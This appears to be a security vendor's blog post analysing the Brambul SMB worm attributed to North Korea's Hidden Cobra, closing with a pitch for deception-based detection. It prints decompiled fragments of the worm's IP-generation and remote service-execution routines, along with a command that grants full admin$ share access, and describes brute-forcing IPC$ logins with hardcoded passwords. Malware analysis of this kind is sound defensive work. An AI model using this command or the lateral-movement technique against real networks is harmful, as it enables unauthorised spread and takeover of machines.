# Lateral Movement Technique Employed by Hidden Cobra

acalvio.com/lateral-movement-technique-employed-by-hidden-cobra/

US-Cert recently issued notification regarding malicious cyber activity by the North Korean government [1] Hidden Cobra. There are two families of malware used by the North Korean Government.

- Remote Access Tool (RAT) known as Jonap
- A Server Message Block (SMB) worm called as Brambul worm.

As per the US-Certreport, Hdden Cobra has been using this malware since 2009 to target multiple victims globally and in the United States, including media, aerospace, financial industries, and critical infrastructure sectors.

In this blog, we share the technical details and spreading techniques used by the Brambul worm. Thereafter, we discuss how it can be detected by distributed deception platform.

**Brambul Worm**

The worm invokes multiple threads which then randomly generates IP addresses for infection.

```
v2 = GetTickCount();
srand(v2);
v3 = a1;
while ( 1 )
{
  Dest = 0;
  v14 = 0;
  v15 = 0;
  v16 = 0;
  v17 = 0;
  v18 = 0;
  v19 = 0;
  do
  {
    do
    {
      v10 = sub_10004260();
      v9 = sub_100042A0();
      v8 = sub_100042A0();
      v4 = sub_100042A0();
      sprintf(&Dest, "%d.%d.%d.%d", v10, v9, v8, v4);
    }
```

Figure 1.0 Showing the code for random generation of IP address.

Once the victim's IP addresses have been generated it connects to \\IPC$ share, on the port 445 of the victim machine using Administrator as the username and fixed hardcoded passwords.Thereafter, the malware code makes a call to the WNetAddConnection2 API to connect to a network resource and constructs the below command.

"*cmd.exe /q /c net share admin$=%%SystemRoot%% /GRANT:%s, FULL*"

It then makes calls to the service manager. *OpenSCManagerA()* with the victim machine machines on the network as the parameter. *StartSeviceA()* then executes the command which grants full permission on the remote machine. Once the command has been executed, the code makes a call to *DeleteService*() which then deletes the service.

```
signed int __stdcall sub_10004130(LPCSTR lpMachineName, LPCSTR lpDisplayName, LPCSTR lpBinaryPathName)
{
  SC_HANDLE v3; // edi@1
  signed int result; // eax@2
  SC_HANDLE v5; // eax@3
  SC_HANDLE v6; // esi@3

  v3 = OpenSCManagerA(lpMachineName, 0, 0xF003Fu);
  if ( v3 )
  {
    v5 = CreateServiceA(v3, lpDisplayName, lpDisplayName, 0xF01FFu, 0x10u, 3u, 1u, lpBinaryPathName, 0, 0, 0, 0, 0);
    v6 = v5;
    if ( v5 )
    {
      StartServiceA(v5, 0, 0);
      ControlService(v6, 1u, 0);
      if ( !DeleteService(v6) )
        printf("%s DeleteService failed!\n", lpMachineName);
      CloseServiceHandle(v6);
      CloseServiceHandle(v3);
      result = 1;
    }
    else
```

Once the full permission is granted on the remote machine, the worm is copied to the remote machine.

**Detection by Distributed Deception Platform**

As such, the worm is not quite sophisticated and primarily relies on brute force attempts. This will be successful only in weak environments. If a Distributed Deception Platform is deployed in a threat agnostic manner network, enumeration by the Brambul Worm will get detected with very high confidence. [deployment of a distributed deception platform is discussed in a previous blog]. Brute force attacks on the Distributed Deception Platform leads to isolation of the end-point, thereby containing damage in a timely manner.

**References:**

[1] Hidden Cobra – North Korean Malicious Cyber Activity. https://www.us-cert.gov/HIDDEN-COBRA-North-Korean-Malicious-Cyber-Activity

[2] HIDDEN COBRA – Jonap Backdoor Trojan and Brambul SMB worm https://www.us-cert.gov/ncas/alerts/TA18-149A